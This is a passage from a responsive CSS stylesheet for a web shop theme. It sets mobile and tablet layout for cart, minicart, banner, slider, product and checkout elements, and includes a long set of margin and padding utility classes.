  }

  .shopping-cart-container table.cart-form td.wrap-btn-control {
    padding: 0;
  }

  .shopping-cart-container table.cart-form td.wrap-btn-control button.btn {
    width: calc(50% - 5px);
    min-width: auto;
    float: left;
  }

  .shopping-cart-container table.cart-form td.wrap-btn-control .btn-clear {
    margin-left: 10px;
  }

  .shopping-cart-container table.cart-form td.wrap-btn-control a.back-to-shop {
    width: 100%;
    margin-bottom: 20px;
  }

  .single-layout.product-tabs {
    margin-top: 45px;
  }

  .review-tab #comments .comment-content .comment-in .post-date {
    display: none;
  }

  .review-tab #comments .comment-review-form {
    margin-top: 25px;
  }

  .review-tab #comments .comment-review-form .actions {
    display: table;
    width: 100%;
    margin-top: 0;
  }

  .review-tab #comments .comment-review-form .actions li {
    display: table-cell;
    width: 33.33333%;
  }

  .product-tabs.single-layout .tab-content .row {
    margin: 0;
  }

  .product-tabs.single-layout .tab-content .col-xs-12 {
    padding: 0;
  }

  .product-category .products-list {
    padding-left: 7px;
    padding-right: 7px;
  }

  .product-category .products-list .product-item {
    padding: 0 7px;
  }

  .footer-phone-info .r-info {
    font-size: 14px;
    padding-left: 15px;
  }

  .newsletter-block .title {
    font-size: 17px;
  }

  .payment-methods.layout-02 .title {
    font-size: 19px;
    font-weight: 700;
    margin: 0 0 30px;
  }

  .footer-item .section-title {
    font-size: 19px;
  }

  .biolife-cart-info .minicart-block .cart-content {
    width: auto;
    right: -52px;
  }

  .biolife-cart-info .minicart-block .cart-inner {
    width: 290px;
    padding-left: 10px;
  }

  .biolife-cart-info .minicart-item .thumb {
    width: 80px;
  }

  .biolife-cart-info .minicart-item .left-info {
    width: calc(100% - 80px);
    padding-right: 12px;
  }

  .biolife-cart-info
    .minicart-block
    ul.products
    li:first-child
    .minicart-item
    .action {
    margin-top: -32px;
  }

  .minicart-item .action {
    top: 50%;
  }

  .minicart-item .action a {
    float: left;
    clear: left;
    width: 12px;
    font-size: 14px;
    text-align: center;
  }

  .minicart-item .action a + a {
    margin-left: 0;
    margin-top: 16px;
  }

  .biolife-cart-info .minicart-block .btn-control .btn {
    width: calc(50% - 5px);
    padding: 12px;
    font-size: 12px;
    border-radius: 0;
  }

  .biolife-cart-info .minicart-block .btn-control .view-cart {
    margin-right: 10px;
  }

  .minicart-item .left-info .product-title {
    font-size: 15px;
    font-weight: 600;
  }

  .payment-methods ul,
  .copy-right-text {
    text-align: center;
  }

  .payment-methods ul li + li {
    margin-left: 5px;
  }

  .biolife-cart-info > div + div {
    margin-left: 22px;
  }

  .mobile-search .mobile-search-content {
    padding: 20px 15px;
    margin-left: -145px;
    width: 290px;
    margin-top: -101px;
    top: 50%;
  }

  .mobile-search .mobile-search-content .nice-select {
    width: 100%;
    border-top: none;
    border-left: 0;
    border-right: 0;
  }

  .mobile-search .mobile-search-content .input-text {
    width: 100%;
    margin-bottom: 15px;
    border-top: none;
    border-left: 0;
    border-right: 0;
  }

  .mobile-search .mobile-search-content .btn-submit {
    margin-top: 15px;
    width: 100%;
    position: static;
  }
}

.rating-flex{
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.rating-flex .flex-inner{
  display: flex;
  flex-wrap: wrap;
}

.price-qty-area{
  margin: 25px 0 0;
}

.sumary-product.single-layout .product-attribute .price {
  margin: 0 0 0;
}

@media (max-width: 600px) {
  .content-404 {
    margin: 0 auto;
    padding: 50px 15px 80px;
  }
  .price-qty-area{
    margin: 0px 0 0;
  }

  .content-404 .heading {
    font-size: 60px;
  }

  .content-404 .title {
    font-size: 28px;
  }

  .content-404 p {
    margin-bottom: 35px;
    font-size: 15px;
  }

  .slider-opt05 .text-content .first-line {
    color: #333333;
  }

  .slider-opt05 .text-content .third-line {
    color: #000000;
    font-weight: 600;
  }

  .slider-opt03__layout01 .text-content {
    right: 10px;
    left: 10px;
    margin: 0;
    text-align: center;
    padding: 20px 10px;
    min-width: auto;
  }

  .slider-opt03__layout01.mode-02 .text-content {
    margin-top: 45px;
  }

  .slider-opt03__layout01 .text-content .first-line {
    text-align: center;
    font-size: 28px;
  }

  .slider-opt03__layout01 .text-content .second-line {
    text-align: center;
    display: inline-block;
    font-size: 40px;
    line-height: 40px;
    max-width: 280px;
    margin-top: 10px;
  }

  .slider-opt03__layout01 .text-content .third-line {
    font-size: 18px;
    line-height: 24px;
  }

  .slider-opt03__layout01 .buttons .btn {
    padding: 14px 10px;
    min-width: 120px;
  }

  .slider-opt03__layout01 .buttons .btn + .btn {
    padding: 12px 10px;
    min-width: 120px;
    margin-left: 15px;
  }

  .single-post-contain .post-head .post-archive .author {
    display: block;
    margin-left: 0;
  }

  .biolife-banner__style-15 .text-content .second-line {
    font-size: 28px;
  }

  .biolife-banner__style-15 .text-content .third-line {
    font-size: 28px;
    margin-top: 8px;
  }

  .biolife-banner__style-15 .text-content .fourth-line,
  .biolife-banner__style-15 .text-content .first-line {
    color: var(--primary-black);
    font-weight: 600;
    font-size: 0.8vw;
  }

  .biolife-banner__promotion5 .banner-contain .media {
    height: 400px;
  }

  .biolife-banner__promotion5 .text-content .text1 {
    font-size: 25px;
  }

  .biolife-banner__promotion5 .text-content .text2 {
    font-size: 30px;
    line-height: 36px;
    margin: 10px 0 0;
  }

  .biolife-banner__style-11 .text4 span {
    font-size: 32px;
  }

  .biolife-banner__style-11 .text4 {
    font-size: 23px;
  }

  .biolife-banner__style-11 .text3,
  .biolife-banner__style-11 .text1 {
    font-size: 17px;
  }

  .biolife-banner__style-11 .text2 {
    font-size: 26px;
  }

  .biolife-banner__style-11 .banner-contain .text-content::before,
  .biolife-banner__style-12 .banner-contain .text-content::before {
    top: -18px;
    margin: 0;
    left: 50%;
    margin-left: -16px;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
  }

  .biolife-banner__style-12 .banner-contain,
  .biolife-banner__style-11 .banner-contain {
    display: inline-block;
  }

  .biolife-banner__style-12 .banner-contain .media,
  .biolife-banner__style-12 .banner-contain .text-content,
  .biolife-banner__style-11 .banner-contain .media,
  .biolife-banner__style-11 .banner-contain .text-content {
    display: block;
    width: 100%;
  }

  .biolife-banner__style-12 .banner-contain .text-content,
  .biolife-banner__style-11 .banner-contain .text-content {
    padding: 20px 15px 30px;
    margin-top: 10px;
  }

  .biolife-banner__style-12 .banner-contain .media,
  .biolife-banner__style-11 .banner-contain .media {
    padding-right: 0;
  }

  .biolife-banner__style-12 .banner-contain .media img,
  .biolife-banner__style-11 .banner-contain .media img {
    display: inline-block;
    width: 100%;
  }

  .slider-opt03__layout02 .media {
    height: 400px;
  }

  .main-slide.nav-change2 .slick-arrow,
  .main-slide.nav-change .slick-arrow {
    display: none !important;
  }

  .slider-opt03__layout02 .text-content {
    width: 290px;
    margin-left: -145px;
    top: 51px;
  }

  .slider-opt03__layout02.type_02 .text-content {
    margin-left: 0;
    top: 70px;
  }

  .slider-opt03__layout02 .buttons .btn {
    padding: 9px 15px;
    min-width: 100px;
  }

  .slider-opt03__layout02 .buttons .btn-thin {
    padding: 7px 15px;
  }

  .slider-opt03__layout02 .text-content .third-line {
    margin: 22px 0 0;
    line-height: 24px;
    color: #000000;
  }

  .slider-opt03__layout02 .text-content .second-line {
    line-height: 1;
    margin-top: 15px;
    font-size: 32px;
  }

  .biolife-banner__promotion3 .text-content .second-line {
    font-size: 28px;
    max-width: 100%;
  }

  .biolife-banner__promotion3 .product-detail .txt-price {
    font-size: 23px;
  }

  .biolife-banner__promotion3 .product-detail .add-to-cart-btn {
    padding: 9px 10px;
    min-width: 135px;
  }

  .biolife-banner__promotion3 .text-content {
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 30px;
    text-align: center;
  }

  .biolife-banner__promotion3 .text-wrap {
    background-color: rgba(255, 255, 255, 0.8);
    box-shadow: 0 0 7px 0 rgba(130, 130, 130, 0.2);
    border-radius: 2px;
    margin: 0;
    padding: 15px;
    display: inline-block;
    text-align: left;
  }

  .style-bottom-info.layout-02 .post-content .post-name {
    font-size: 20px;
    line-height: 24px;
  }

  .biolife-banner__promotion2 {
    overflow: hidden;
    margin-top: 75px;
  }

  .biolife-banner__promotion2 .banner-contain {
    text-align: center;
  }

  .biolife-banner__promotion2 .media {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: auto;
    padding: 20px 15px 30px;
    background-position: center top;
    margin-top: 0;
    border-top: 1px solid #eeeeee;
  }

  .biolife-banner__promotion2 .text-content {
    margin: 70px 0;
    position: relative;
    left: 0;
    top: 0;
    right: 0;
    float: initial;
    text-align: left;
  }

  .biolife-banner__promotion2 .text-content .btn-thin {
    padding: 8px 15px !important;
    margin-left: 5px;
  }

  .biolife-banner__promotion2 .text-content .btn {
    padding: 10px 22px;
    font-size: 13px;
    min-width: auto;
  }

  .biolife-banner__promotion2 .text-content .second-line,
  .biolife-banner__promotion2 .text-content .first-line {
    font-size: 22px;
    line-height: 27px;
  }

  .biolife-banner__promotion2 .text-content .second-line i {
    font-size: 22px;
  }

  .biolife-banner__promotion2.advance .text-content .second-line i {
    font-family: "Playfair Display", sans-serif;
    font-weight: 700;
    font-style: italic;
    text-transform: unset;
  }

  .biolife-banner__promotion3 {
    border-bottom: none;
  }

  .biolife-banner__promotion .product-detail .add-to-cart-btn {
    padding: 10px 30px;
    min-width: auto;
    margin-top: 35px;
  }

  .biolife-banner__promotion {
    height: auto;
    background-size: auto;
    background-position: center bottom;
  }

  .biolife-banner__promotion .text-content {
    position: static;
    padding: 50px 15px;
  }

  .biolife-banner__promotion .text-content .first-line {
    font-size: 25px;
  }

  .biolife-banner__promotion .text-content .second-line {
    font-size: 25px;
    line-height: 1;
  }

  .biolife-banner__promotion .product-detail .txt-price {
    font-size: 23px;
    margin: 0;
    display: block;
  }

  .biolife-banner__promotion .text-content .text-wrap {
    padding-left: 15px;
  }

  .biolife-service__type01 .txt-show-01 {
    font-size: 50px;
    line-height: 100px;
    opacity: 1;
    filter: alpha(opacity=100);
  }

  .biolife-service__type01 .txt-show-02 {
    font-size: 30px;
  }

  .biolife-carousel.dots_ring_style .slick-dots {
    display: none !important;
  }

  .single-post-contain .post-foot .auth-info {
    padding: 25px 0 0;
    border-bottom: 0;
  }

  .single-post-contain .post-foot .socials-connection {
    width: 100%;
    margin-top: 25px;
  }

  .single-post-contain .post-foot .socials-connection .social-list {
    width: 100%;
    margin: 0;
  }

  .single-post-contain .post-foot .socials-connection .title {
    display: none;
  }

  .order-summary .cart-list .cart-item .info,
  .order-summary .cart-list .cart-item .price,
  .order-summary .cart-list .cart-item .product-thumb {
    display: inline-block;
  }

  .order-summary .cart-list .cart-item .info,
  .order-summary .cart-list .cart-item .price {
    width: calc(100% - 113px);
    display: inline-block;
    float: right;
    padding-top: 5px;
    padding-left: 10px;
    text-align: left;
  }

  .order-summary .cart-list .cart-item .product-thumb {
    float: left;
  }

  .order-summary .cart-list .cart-item .info * {
    font-size: 15px;
    font-weight: 600;
  }

  .checkout-progress-wrap .checkout-act .box-content {
    padding-left: 15px;
    padding-top: 15px;
  }

  .top-banner ul li .cost {
    margin-left: 15px;
  }

  .top-banner .btns .btn {
    width: 100%;
  }

  .top-banner .btns .btn + .btn {
    margin-left: 0;
    margin-top: 15px;
  }

  .biolife-instagram-block .wrap-title .title,
  .biolife-title-box .main-title {
    font-size: 24px;
  }

  .product-tabs .review-form-wrapper {
    padding-top: 40px;
  }

  .accodition-tab > ul > li > .content {
    padding: 10px 0 15px;
  }

  .product-tabs .tab-content p,
  .accodition-tab > ul > li > .title {
    font-size: 14px;
  }

  .review-form-wrapper .form-row button[type="submit"],
  .review-form-wrapper .wide-half {
    width: 100%;
  }

  .review-form-wrapper .wide-half:nth-last-child(odd) {
    margin-left: 0;
  }

  .biolife-panigations-block.version-2 {
    text-align: center;
  }

  .biolife-panigations-block.version-2 ul li a.next {
    margin-left: 0;
  }

  .biolife-panigations-block.version-2 .result-count {
    width: 100%;
    margin-top: 15px;
  }

  .sumary-product .product-attribute .rating {
    margin-top: 0;
    padding-top: 8px;
  }

  .rating .star-rating {
    margin-top: 10px;
  }

  .sumary-product .product-attribute .review-count {
    margin-right: 17px;
    margin-top: 10px;
  }

  .sumary-product .product-attribute .qa-text,
  .sumary-product .product-attribute .category {
    margin-left: 0;
    margin-right: 17px;
    margin-top: 10px;
  }

  .sumary-product .product-attribute .product-atts .atts-item,
  .sumary-product .product-attribute .title,
  .sumary-product .product-attribute .excerpt {
    max-width: 100%;
  }

  .sumary-product .product-attribute {
    padding-left: 0;
    width: 100%;
    margin-top: 30px;
  }
  .single-product .main-content .sumary-product .product-attribute {
    padding-left: 0;
    padding-top: 12px;
    width: 100%;
    margin-top: 30px;
}
  

  .sumary-product .product-attribute .product-atts,
  .sumary-product .media {
    width: 100%;
  }

  .sumary-product .action-form {
    width: 100%;
    margin-top: 33px;
  }

  .contain-product__right-info-layout2 .info .star-rating {
    margin-top: 0;
  }

  .product-category
    .products-list
    .product-item:not(:last-child)
    .pr-detail-layout {
    border-bottom: 1px solid #666;
    margin-bottom: 40px;
  }

  .pr-detail-layout .info .buttons .btn:not(.add-to-cart-btn) {
    display: none;
  }

  .pr-detail-layout .product-thumb {
    width: 100%;
  }

  .pr-detail-layout .info {
    width: 100%;
    padding: 0;
  }

  .pr-detail-layout .info .categories {
    margin-top: 24px;
    width: 100%;
    font-size: 0.8vw;
    color: #7faf51;
    font-weight: 700;
  }

  .pr-detail-layout .info .product-title {
    font-size: 20px;
    line-height: 24px;
    width: 100%;
    margin: 13px 0 0;
  }

  .pr-detail-layout .info .excerpt {
    margin: 20px 0 0;
    width: 100%;
  }

  .pr-detail-layout .info .buttons {
    margin-bottom: 23px;
  }

  .pr-detail-layout .info .buttons .add-to-cart-btn {
    min-width: 100%;
    padding: 13px;
  }

  .pr-detail-layout .advance-info {
    width: 100%;
    margin: 0;
    border: 1px dashed #aaa;
    padding: 13px;
    background: #f9f9f9;
  }

  .top-functions-area .flt-item.group-on-mobile .wrap-selectors {
    width: 290px;
    margin-left: -145px;
    padding: 15px;
  }

  

  .top-functions-area .viewmode-selector .viewmode {
    margin-left: 5px;
  }

  .top-functions-area .flt-item .flt-title {
    display: none;
  }

  .top-functions-area .flt-item.to-right .nice-select.orderby {
    border-radius: 0;
    border: 1px solid #e6e6e6;
    padding-left: 10px;
  }

  .top-functions-area .flt-item.to-right .nice-select.orderby .current {
    padding: 5px 0 7px;
    width: 118px;
  }
}

@media (max-width: 479px) {
  .biolife-banner__style-08 .text1,
  .biolife-banner__style-09 .text1,
  .biolife-banner__style-09 .text3 {
    color: #000000;
  }

  .payment-methods.layout-02 .payments {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }

  .payment-methods.layout-02 .payments li:not(:last-child) {
    margin-right: 0;
  }

  .post-item .post-content .post-archive .author {
    margin-left: 0;
    display: block;
  }

  .add-border-on-mobile {
    border: 1px solid #e6e6e6;
  }

  .biolife-tab .tab-head.tab-head__default .tabs .tab-element.active {
    background-color: #f0f0f0;
  }

  .biolife-tab .tab-head.tab-head__default .tabs .tab-element {
    width: 100%;
    margin: 0;
    background-color: #fafafa;
  }

  .biolife-tab .tab-head.tab-head__default .tabs .tab-element + .tab-element {
    margin: 0;
    margin-top: 1px;
  }

  .tab-head__default .tab-element .tab-link {
    padding: 12px;
    width: 100%;
    margin: 0;
  }

  .tab-head__default .tab-element .tab-link::before {
    display: none;
  }

  .biolife-banner__detail-product .bottom-info .btn {
    min-width: 100%;
    padding: 12px 10px;
    margin-right: 0;
    margin-bottom: 20px;
  }

  .biolife-banner__detail-product .bottom-info .btn-thin {
    min-width: 100%;
    padding: 10px 10px;
    margin-right: 0;
    margin-bottom: 0;
  }

  .bn-atts-item {
    max-width: 100%;
    text-align: left;
  }

  .biolife-banner__detail-product .midle-info .pr-atts li:nth-child(odd) {
    margin-right: 0;
  }

  .biolife-banner__detail-product .midle-info .pr-atts li {
    width: 100%;
  }

  .biolife-banner__promotion4 {
    height: 400px;
  }

  .slider-opt04__layout01 .buttons,
  .slider-opt03__layout02 .buttons {
    margin-top: 20px;
  }

  .slider-opt04__layout01 .buttons .btn,
  .slider-opt03__layout02 .buttons .btn {
    padding: 10px 20px;
    min-width: auto;
  }

  .slider-opt04__layout01 .buttons .btn-thin,
  .slider-opt03__layout02 .buttons .btn-thin {
    padding: 8px 20px;
    margin-left: 5px;
  }

  .slider-opt04__layout01 .buttons .btn-thin:not(:hover),
  .slider-opt03__layout02 .buttons .btn-thin:not(:hover) {
    background-color: #ffffff !important;
    color: var(--primary-black) !important;
    border-color: #ffffff !important;
  }

  .slider-opt04__layout01 .text-content .first-line,
  .slider-opt03__layout02 .text-content .first-line {
    font-size: 22px;
  }

  .slider-opt04__layout01.light-version .text-content .third-line,
  .slider-opt04__layout01.light-version .text-content .first-line {
    color: #000000;
    font-weight: 600;
  }

  .slider-opt04__layout01 .text-content .second-line,
  .slider-opt03__layout02 .text-content .second-line {
    font-size: 30px;
    line-height: 1;
    margin-top: 14px;
  }

  .slider-opt03__layout02 .text-content {
    left: 15px;
    top: 100px;
    padding-right: 5px;
  }

  .slider-opt04__layout01 .text-content {
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    top: 50%;
    left: 50%;
    right: auto;
    margin: 0;
    padding: 15px 10px;
    background-color: transparent;
    width: calc(100% - 10px);
    -webkit-transition: background-color 1.2s ease;
    -moz-transition: background-color 1.2s ease;
    -ms-transition: background-color 1.2s ease;
    -o-transition: background-color 1.2s ease;
    transition: background-color 1.2s ease;
  }

  .slick-active .slider-opt04__layout01.light-version .text-content {
    background-color: rgba(255, 255, 255, 0.8);
  }

  .slider-opt04__layout01 .buttons .btn {
    font-size: 13px;
  }

  .slider-opt04__layout01 .buttons .btn-thin {
    -webkit-box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.2);
    margin-left: 10px;
  }

  .slider-opt04__layout01 .media {
    height: 400px;
  }

  .biolife-banner__style-02 .text-content,
  .biolife-banner__style-03 .text-content,
  .biolife-banner__style-04 .text-content {
    min-height: auto;
  }

  .biolife-banner__style-14 .text2,
  .biolife-banner__style-09 .text2,
  .biolife-banner__style-03 .text2,
  .biolife-banner__style-13 .text2,
  .biolife-banner__style-08 .text2,
  .biolife-banner__style-02 .text2 {
    font-size: 25px;
  }

  .main-slide .slick-arrow {
    display: none !important;
  }
}

@media (max-width: 399px) {
  .biolife-gird-banners .grid-panel .list-media .media-contain {
    height: 200px;
  }

  .biolife-gird-banners .grid-panel .list-media .cat-name {
    font-size: 18px;
    padding: 10px 10px 18px;
  }

  .biolife-gird-banners
    .grid-panel
    .list-media
    .biolife-banner__grid:not(.type-02)
    .banner-contain
    .cat-name {
    padding: 20px 15px;
    min-width: auto;
    width: 100%;
  }

  .biolife-gird-banners
    .grid-panel
    .list-media
    .biolife-banner__grid:not(.type-02)
    .banner-contain {
    bottom: 0;
  }
}

@media (max-width: 380px) {
  .biolife-banner__style-05 .banner-contain,
  .biolife-banner__style-06 .banner-contain,
  .biolife-banner__style-07 .banner-contain {
    overflow: hidden;
  }

  .biolife-banner__style-05 .media,
  .biolife-banner__style-06 .media,
  .biolife-banner__style-07 .media {
    left: -50px;
  }
}

.xs-margin-top-0 {
  margin-top: 0;
}

.xs-margin-top-10px {
  margin-top: 10px;
}

.xs-margin-top-19px {
  margin-top: 19px;
}

.xs-margin-top-20px {
  margin-top: 20px;
}

.xs-margin-top-25px {
  margin-top: 25px;
}

.xs-margin-top-30px {
  margin-top: 30px;
}

.xs-margin-top-30px-im {
  margin-top: 30px !important;
}

.xs-margin-top-33px {
  margin-top: 33px;
}

.xs-margin-top-34px {
  margin-top: 34px;
}

.xs-margin-top-36px {
  margin-top: 36px;
}

.xs-margin-top-40px {
  margin-top: 40px;
}

.xs-margin-top-45px {
  margin-top: 45px;
}

.xs-margin-top-50px-im {
  margin-top: 50px !important;
}

.xs-margin-top-50px {
  margin-top: 50px;
}

.xs-margin-top-60px {
  margin-top: 60px;
}

.xs-margin-top-65px {
  margin-top: 65px;
}

.xs-margin-top-80px {
  margin-top: 80px;
}

.xs-margin-top-80px-im {
  margin-top: 80px !important;
}

.xs-margin-top-90px {
  margin-top: 90px;
}

.xs-margin-top-100 {
  margin-top: 100px;
}

.xs-margin-bottom-15px {
  margin-bottom: 15px;
}

.xs-margin-bottom-16px {
  margin-bottom: 16px;
}

.xs-margin-bottom-25 {
  margin-bottom: 25px;
}

.xs-margin-bottom-30px {
  margin-bottom: 30px;
}

.xs-margin-bottom-36px {
  margin-bottom: 36px;
}

.xs-margin-bottom-33px {
  margin-bottom: 33px;
}

.xs-margin-bottom-40-im {
  margin-bottom: 40px !important;
}

.xs-margin-bottom-46px {
  margin-bottom: 46px;
}

.xs-margin-bottom-60px {
  margin-bottom: 60px;
}

.xs-margin-bottom-66px {
  margin-bottom: 66px;
}

.xs-margin-bottom-50px {
  margin-bottom: 50px;
}

.xs-margin-bottom-50px-im {
  margin-bottom: 50px !important;
}

.xs-margin-bottom-60px-im {
  margin-bottom: 60px !important;
}

.xs-margin-bottom-80px {
  margin-bottom: 80px;
}

.xs-padding-top-10px {
  padding-top: 10px;
}

.xs-padding-top-30px {
  padding-top: 30px;
}

.xs-padding-bottom-50px {
  padding-bottom: 50px;
}

.width-100percent {
  width: 100%;
}

.width-90percent {
  width: 90%;
}

.width-80percent {
  width: 80%;
}

.width-40percent {
  width: 40%;
}

.width-30percent {
  width: 30%;
}

.width-20percent {
  width: 20%;
}

.width-10percent {
  width: 10%;
}

.min-height-346px {
  min-height: 346px;
}

@media (min-width: 768px) {
  .sm-margin-top_-1px {
    margin-top: -1px;
  }

  .sm-margin-top-0 {
    margin-top: 0;
  }

  .sm-margin-top-0-im {
    margin-top: 0 !important;
  }

  .sm-margin-top-11px {
    margin-top: 11px;
  }

  .sm-margin-top-19px {
    margin-top: 19px;
  }

  .sm-margin-top-23px {
    margin-top: 23px;
  }

  .sm-margin-top-25px {
    margin-top: 25px;
  }

  .sm-margin-top-27px {
    margin-top: 27px;
  }

  .sm-margin-top-30px {
    margin-top: 30px;
  }

  .sm-margin-top-30px-im {
    margin-top: 30px !important;
  }

  .sm-margin-top-32px {
    margin-top: 32px;
  }

  .sm-margin-top-33px {
    margin-top: 33px;
  }

  .sm-margin-top-34px {
    margin-top: 34px;
  }

  .sm-margin-top-37px {
    margin-top: 37px;
  }

  .sm-margin-top-39px {
    margin-top: 39px;
  }

  .sm-margin-top-40px {
    margin-top: 40px;
  }

  .sm-margin-top-44px {
    margin-top: 44px;
  }

  .sm-margin-top-45px {
    margin-top: 45px;
  }

  .sm-margin-top-49px {
    margin-top: 49px;
  }

  .sm-margin-top-50px {
    margin-top: 50px;
  }

  .sm-margin-top-53px {
    margin-top: 53px;
  }

  .sm-margin-top-54px {
    margin-top: 54px;
  }

  .sm-margin-top-55px {
    margin-top: 55px;
  }

  .sm-margin-top-59px {
    margin-top: 59px;
  }

  .sm-margin-top-60px {
    margin-top: 60px;
  }

  .sm-margin-top-61px {
    margin-top: 61px;
  }

  .sm-margin-top-62px {
    margin: 62px 0 0;
  }

  .sm-margin-top-63px {
    margin: 63px 0 0;
  }

  .sm-margin-top-64px {
    margin-top: 64px;
  }

  .sm-margin-top-70px {
    margin-top: 70px;
  }

  .sm-margin-top-71px {
    margin-top: 71px;
  }

  .sm-margin-top-74px {
    margin-top: 74px;
  }

  .sm-margin-top-76px {
    margin-top: 76px;
  }

  .sm-margin-top-80px {
    margin-top: 80px;
  }

  .sm-margin-top-84px {
    margin-top: 84px;
  }

  .sm-margin-top-93px {
    margin-top: 93px;
  }

  .sm-margin-top-96px {
    margin-top: 96px;
  }

  .sm-margin-top-100px {
    margin-top: 100px;
  }

  .sm-margin-top-112px {
    margin-top: 112px;
  }

  .sm-margin-top-193px {
    margin-top: 93px;
  }

  .sm-margin-top_58px {
    margin-top: -58px;
  }

  .sm-margin-bottom-0 {
    margin-bottom: 0;
  }

  .sm-margin-bottom-0-im {
    margin-bottom: 0 !important;
  }

  .sm-margin-bottom-24px {
    margin-bottom: 24px;
  }

  .sm-margin-bottom-26px {
    margin-bottom: 26px;
  }

  .sm-margin-bottom-35-im {
    margin-bottom: 35px !important;
  }

  .sm-margin-bottom-36px {
    margin-bottom: 36px;
  }

  .sm-margin-bottom-57px {
    margin-bottom: 57px;
  }

  .sm-margin-bottom-57-im {
    margin-bottom: 57px !important;
  }

  .sm-margin-bottom-70px {
    margin-bottom: 70px;
  }

  .sm-margin-bottom-73px {
    margin-bottom: 73px;
  }

  .sm-margin-bottom-76px {
    margin-bottom: 76px;
  }

  .sm-margin-bottom-77px {
    margin-bottom: 77px;
  }

  .sm-margin-bottom-80px {
    margin-bottom: 80px;
  }

  .sm-margin-bottom-89px {
    margin-bottom: 89px;
  }

  .sm-margin-bottom-120px {
    margin-bottom: 120px;
  }

  .sm-padding-top-14px {
    padding-top: 14px;
  }

  .sm-padding-top-48px {
    padding-top: 48px;
  }

  .sm-padding-top-54px {
    padding-bottom: 54px;
  }

  .sm-padding-top-64px {
    padding-top: 66px;
  }

  .sm-padding-top-75px {
    padding-top: 75px;
  }

  .sm-padding-top-72px {
    padding-bottom: 72px;
  }

  .sm-padding-bottom-80px {
    padding-bottom: 80px;
  }

  .sm-padding-bottom-39px {
    padding-bottom: 39px;
  }

  .tab-head__sample-layout.bg-tab-v5 .tab-element .tab-link:hover,
  .tab-head__sample-layout.bg-tab-v5 .active .tab-link {
    background: url("../images/bg_tab-v5.png");
    color: #222222;
  }

  .header-area.layout-05 .header-middle {
    margin-bottom: 32px;
  }

  .slider-opt03__layout01.mode-03 .text-content {
    top: 51%;
    right: 19%;
    margin: 0 14px 0 0;
  }

  .tab-head__icon-top-layout.background-tab-include a {
    line-height: 0;
  }

  .tab-head__icon-top-layout.background-tab-include
    a
    > span:not(.biolife-icon) {
    display: block;
    font-size: 24px;
    text-transform: capitalize;
    color: #888888;
    line-height: 1;
    font-weight: 600;
  }

  .tab-head__icon-top-layout.background-tab-include
    .active
    a
    > span:not(.biolife-icon) {
    color: #dd6b0c;
  }

  .tab-head__icon-top-layout.background-tab-include .biolife-icon {
    background-image: url(../images/home-01/tab-bg-01.png);
    display: inline-block;
    width: 106px;
    text-align: center;
    padding: 30px;
    color: #ffffff;
    opacity: 0.5;
    filter: alpha(opacity=50);
    margin-bottom: 3px;
  }

  .tab-head__icon-top-layout.background-tab-include .elm-02 .biolife-icon {
    background-image: url(../images/home-01/tab-bg-02.png);
  }

  .tab-head__icon-top-layout.background-tab-include .elm-03 .biolife-icon {
    background-image: url(../images/home-01/tab-bg-03.png);
  }

  .tab-head__icon-top-layout.background-tab-include .elm-04 .biolife-icon {
    background-image: url(../images/home-01/tab-bg-04.png);
  }

  .tab-head__icon-top-layout.background-tab-include .active .biolife-icon {
    opacity: 1;
    filter: alpha(opacity=100);
  }

  .header-area.layout-01 .header-middle {
    padding: 20px 0 28px;
  }

  .header-area.layout-01 .header-middle .biolife-logo {
    margin-top: 7px;
    display: block;
  }

  .header-area.layout-01 .header-middle .header-search-bar {
    padding-top: 1px;
  }

  .slider-opt03__layout01.mode-02 .text-content {
    top: 39%;
    right: 19%;
    margin: 0 12px 0 0;
  }

  .tab-head__icon-top-layout.type-02 a {
    font-size: 0.8vw;
    text-transform: uppercase;
    font-weight: 700;
    padding-bottom: 6px;
  }

  .biolife-banner__promotion4.v2 .text-content {
    margin-left: 7px;
    top: 76px;
  }

  .footer.layout-02 .footer-item .section-title {
    font-size: 22px;
  }
}

@media (min-width: 992px) {
  .md-full-width {
    width: 100%;
  }

  .md-max-width-270px {
    max-width: 270px;
  }

  .md-width-970 {
    width: 970px;
  }

  .md-width-750 {
    width: 750px;
  }

  .md-width-640 {
    width: 640px;
  }

  .md-margin-top_10px {
    margin-top: -10px !important;
  }

  .md-margin-top-0 {
    margin-top: 0;
  }

  .md-margin-top-6px {
    margin-top: 6px;
  }

  .md-margin-top-5px {
    margin-top: 5px;
  }

  .md-margin-top-9 {
    margin-top: 9px;
  }

  .md-margin-top-50px {
    margin-top: 50px;
  }

  .md-margin-top-61px {
    margin-top: 61px;
  }

  .md-margin-top-74px {
    margin-top: 74px;
  }

  .md-margin-bottom-0 {
    margin-bottom: 0;
  }

  .md-margin-bottom-30 {
    margin-bottom: 30px;
  }

  .md-margin-bottom-35-im {
    margin-bottom: 35px !important;
  }

  .md-margin-bottom-39 {
    margin-bottom: 39px;
  }

  .md-margin-bottom-46 {
    margin-bottom: 46px;
  }

  .md-margin-bottom-50 {
    margin-bottom: 50px;
  }

  .md-margin-bottom-83 {
    margin-bottom: 83px;
  }

  .md-padding-top-55 {
    padding-top: 55px;
  }

  .md-padding-left-23 {
    padding-left: 23px;
  }

  .md-padding-left-25 {
    padding-left: 25px;
  }

  .md-padding-left-50 {
    padding-left: 50px;
  }

  .md-padding-left-57 {
    padding-left: 57px;
  }

  .sumary-product.single-layout {
    min-height: 430px;
  }

  .biolife-brd-container:not(.transparent-effect) figure {
    display: inline-block;
    font-size: 0;
    line-height: 0;
    overflow: hidden;
  }

  .biolife-brd-container:not(.transparent-effect) figure > img {
    -webkit-transition: transform 0.3s ease;
    -moz-transition: transform 0.3s ease;
    -ms-transition: transform 0.3s ease;
    -o-transition: transform 0.3s ease;
    transition: transform 0.3s ease;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
